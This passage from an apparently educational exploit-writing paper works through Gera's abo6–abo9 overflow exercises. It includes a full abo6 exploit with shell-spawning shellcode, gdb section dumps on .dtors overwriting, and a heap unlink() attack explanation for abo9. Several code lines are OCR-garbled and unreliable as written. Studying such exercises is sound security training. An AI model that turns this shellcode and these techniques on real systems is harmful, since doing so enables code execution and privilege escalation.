```

```
** Coded by CoreSecurity - info@core-sec.com 
*/ 
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE1 261 
#define BUFSIZE2 60 /* Offcet */ 
#define RETURN_ADDRESS 0xbffffc5c 
/* 24 bytes shellcode */ 
char shellcode[]= 
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69""\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main(void) { 
        char evil buffer1[BUFSIZE1];
        char evil buffer2[BUFSIZE2];
        char *env[3] = {shellcode, NULL};
         char *p; 
        int i = 0;
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo6"); 
         /* Constructing first buffer */ 
         p = evil_buffer1; 
         memset(p, 'A', 256); // Some junk 
        p += 256;
        *((void **)p) = (void *) (RETURN_ADDRESS);
        p += 4;
        *p = '0;
         /* Constructing second buffer */ 
        p = \text{eval_buffer2};for(i = 0; i < BUFSIZE2/4; i++) {
                *((void **)p) = (void *) (ret);
                p += 4;
                i++; } 
        *_{p} = ' \ 0';execle("/home/user/gera/abo6", "abo6", evil buffer1, evil buffer2,
NULL, env);
```

```
}
```

## *Analysis of abo7.c*

The source code of this example is:

```
/* abo7.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* sometimes you can, * 
  * sometimes you don't * 
 * that's what life's about */ 
char buf[256] = \{1\};
int main(int argv,char **argc) { 
         strcpy(buf,argc[1]); 
}
```
 This is a typical example to demonstrate overflow in the heap and overwriting **.dtors<sup>4</sup>** section. However, this cannot be done because of compiler version. Debugging is this:

```
user@CoreLabs:~/gera$ gcc abo7.c -o abo7 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo7 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) main inf sec 
Exec file: `/home/user/gera/abo7', file type elf32-i386. 
[Some part of output was removed. It's not needed anyway]
      0x08048298->0x080482bd at 0x00000298: .init 
      0x080482c0->0x08048310 at 0x000002c0: .plt 
      0x08048310->0x0804843c at 0x00000310: .text 
      0x0804843c->0x08048458 at 0x0000043c: .fini 
       0x08048458->0x08048460 at 0x00000458: .rodata 
      0x08049460->0x08049580 at 0x00000460: .data 
      0x08049580->0x080495c0 at 0x00000580: .eh_frame 
       0x080495c0->0x08049688 at 0x000005c0: .dynamic 
      0x08049688->0x08049690 at 0x00000688: .ctors 
       0x08049690->0x08049698 at 0x00000690: .dtors 
      0x08049698->0x080496b8 at 0x00000698: .got 
       0x080496b8->0x080496d0 at 0x000006b8: .bss 
[Some part of output was removed. It's not needed anyway]
(gdb) q 
user@CoreLabs:~/gera$
```
Since **buf[256]** is initialized at start, it is places in **.data** section. Attackers' goal is to overwrite **.dtors** section. But if he do this, he will also overwrite the **.dynamic** section.

 $\overline{a}$ 

<sup>&</sup>lt;sup>4</sup> Juan M. Bello Rivas, "Overwriting the .dtors section"

This is important because upon program termination this section holds data (dynamic linking information) that is read before **.dtors**. Attacker will only be able to segfault the example. Here is how heap look when a program is compiled with older version of GCC:

0x08048f88->0x08048fad at 0x00000f88: .init 0x08048fb0->0x08049420 at 0x00000fb0: .plt 0x08049420->0x0804f45c at 0x00001420: .text 0x0804f45c->0x0804f478 at 0x0000745c: .fini 0x0804f480->0x080523bc at 0x00007480: .rodata 0x080533bc->0x08053478 at 0x0000a3bc: .data 0x08053478->0x0805347c at 0x0000a478: .eh\_frame 0x0805347c->0x08053484 at 0x0000a47c: .ctors 0x08053484->0x0805348c at 0x0000a484: .dtors 0x0805348c->0x080535b8 at 0x0000a48c: .got **0x080535b8->0x08053660 at 0x0000a5b8: .dynamic**  0x08053660->0x08053660 at 0x0000a660: .sbss 0x08053660->0x08053908 at 0x0000a660: .bss

As you can see now the **.dynamic** section is located after the GOT. In this case the attacker will overwrite only **.eh\_frame** and **.ctors** (important only at program startup) sections and exploitation will be successful.

## *Analysis of abo8.c*

The source code of this example is:

```
/* abo8.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* spot the difference */ 
char buf[256]; 
int main(int argv,char **argc) { 
         strcpy(buf,argc[1]); 
}
```
 This is the same example as previous one. The only difference is that **buf[256]** is not initialized at startup. Thus it is placed in **.bss** section.

```
user@CoreLabs:~/gera$ gcc abo8.c -o abo8 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo8
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) main inf sec 
Exec file: `/home/user/gera/abo8', file type elf32-i386. 
[Some part of output was removed. It's not needed anyway] 
      0x08048298->0x080482bd at 0x00000298: .init 
      0x080482c0->0x08048310 at 0x000002c0: .plt 
       0x08048310->0x0804843c at 0x00000310: .text 
      0x0804843c->0x08048458 at 0x0000043c: .fini 
      0x08048458->0x08048460 at 0x00000458: .rodata 
      0x08049460->0x0804946c at 0x00000460: .data 
      0x0804946c->0x080494ac at 0x0000046c: .eh_frame 
       0x080494ac->0x08049574 at 0x000004ac: .dynamic 
      0x08049574->0x0804957c at 0x00000574: .ctors 
      0x0804957c->0x08049584 at 0x0000057c: .dtors 
       0x08049584->0x080495a4 at 0x00000584: .got 
      0x080495c0->0x080496e0 at 0x000005c0: .bss 
(gdb) q 
user@CoreLabs:~/gera$
```
 So then the buffer is located in **.bss** section there is nothing above, that can be overwritten. Even if this example was compiled with older version of GCC.

## *Analysis of abo9.c*

The source code of this example is:

```
/* abo9.c * specially crafted to feed your brain by gera@core-sdi.com */ 
/* modified by CoreSecurity */ 
\mathcal{V}^* free(your mind) \mathcal{V}^*\frac{1}{x} I'm not sure in what operating systems it can be done \frac{x}{x}int main(int argv,char **argc) { 
         char *pbuf1=(char*)malloc(256); 
         char *pbuf2=(char*)malloc(256); 
// gets(pbuf1); 
        strcpy(pbuf1, argc[1]);
         free(pbuf2); 
         free(pbuf1); 
}
```
 The code above is modified to ease exploitation. Function gets() is replaced with strcpy(). Segfault occurs upon executing **free(pbuf2)**, because strcpy() overwrites the management information (header) of second chunk of memory<sup>5</sup>. Note that CoreSecurity will not cover in this paper details about Doug Lea's Malloc<sup>6</sup>.

 When supplying an argument with 260 bytes, last four bytes will overwrite **prev\_size** field of second chunk:

```
user@CoreLabs:~/gera$ gcc abo9.c -o abo9 -ggdb 
user@CoreLabs:~/gera$ ltrace ./abo9
__libc_start_main(0x08048454, 1, 0xbffffa34, 0x080482e0, 0x080484ec 
<unfinished ...> 
__register_frame_info(0x0804951c, 0x0804965c, 0xbffff9d8, 0x4004f138, 
0x4012ba58 = 0x4012c740malloc(256) = 0x08049680 <- first chunk (data) 
malloc(256) = 0x08049788 <- second chunk (data) 
strcpy(0x08049680, NULL <unfinished ...> 
--- SIGSEGV (Segmentation fault) --- 
+++ killed by SIGSEGV +++ 
user@bahur:~/gera# gdb ./abo9 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "A" x 260'` 
Starting program: /home/user/gera/abo9 `perl -e 'printf "A" x 260'`
```
 $\overline{a}$ 

 $<sup>5</sup>$  anonymous, "Once upon a free()"</sup>

<sup>&</sup>lt;sup>6</sup> Michel "MaXX" Kaempf, "Vudo malloc tricks"

```
Program received signal SIGSEGV, Segmentation fault. 
0x40090c18 in chunk_free (ar_ptr=0x40129cc0, p=0xc6c3563f) at malloc.c:3128<br>3128 malloc.c: No such file or directory.
       malloc.c: No such file or directory.
(gdb) x/x 0x08049780<br>0x8049780: 0x41
                 0x41414141 <---- prev size field of second chunk
(gdb) 
0x8049784: 0x00000100 <---- size field of second chunk
(gdb) 
0x8049788: 0x00000000 <---- data in second chunk begins here 
(qdb)0x804978c: 0x00000000
(gdb) q 
The program is running. Exit anyway? (y or n) y
user@CoreLabs:~/gera$
```
So upon trying to free() the second chunk, its prev size field is read and a previous chunk pointer is calculated from it. In this case **0x08049780 – 0x41414141 = 0xc6c3563f**. Function chunk free() tries to read at  $0 \times 6c3563f$  and of course it gets segment violation. Attackers goal is to create a fake chunk by placing negative number (a positive number is also possible to place but since a small number will contain at least one NULL byte this variant it technically impossible to accomplish) in **prev\_size** field of second chunk. Upon merging this fake chunk with the real second chunk, unlink() procedure will swap fake chunk fields **bk** and **fd** (which attacker controls) and overwrite arbitrary address in memory.

